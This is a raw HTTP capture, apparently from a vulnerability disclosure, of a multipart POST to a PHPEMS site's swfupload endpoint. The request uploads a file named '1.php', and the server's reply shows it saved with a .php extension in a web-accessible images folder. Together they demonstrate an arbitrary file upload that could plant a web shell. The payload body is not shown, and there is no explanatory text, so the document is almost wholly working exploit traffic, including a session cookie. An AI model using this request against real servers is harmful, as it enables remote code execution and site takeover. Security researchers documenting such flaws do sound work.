 POST /2014/index.php?document-api-swfupload HTTP/1.1
Host: phpems.net
Proxy-Connection: keep-alive
Content-Length: 25749
Origin: http://phpems.net
X-Requested-With: ShockwaveFlash/16.0.0.235
User-Agent: Mozilla/5.0 (Windows NT 6.3; WOW64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/39.0.2171.95
Safari/537.36
Content-Type: multipart/form-data;
boundary=----------GI3ei4KM7KM7gL6GI3Ij5GI3Ef1cH2
Accept: */*
Referer:
http://phpems.net/2014/index.php?user-center-privatement
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8
Cookie: exam_psid=b14dad0480da2892b99099bd9f56221d;
------------GI3ei4KM7KM7gL6GI3Ij5GI3Ef1cH2
Content-Disposition: form-data; name="imgwidth"
0
------------GI3ei4KM7KM7gL6GI3Ij5GI3Ef1cH2
Content-Disposition: form-data; name="Filedata";
filename="1.php"
Content-Type: application/octet-stream
HTTP/1.1 200 OK
Server: nginx
Date: Sun, 21 Dec 2014 08:27:56 GMT
Content-Type: text/html; charset=utf-8
Connection: keep-alive
Keep-Alive: timeout=20
Vary: Accept-Encoding
X-Powered-By: PHP/5.2.9
P3P: CP=CAO PSA OUR
Content-Length: 72
{"thumb":"files\/attach\/images\/content\/20141221\/14191504766828.php"}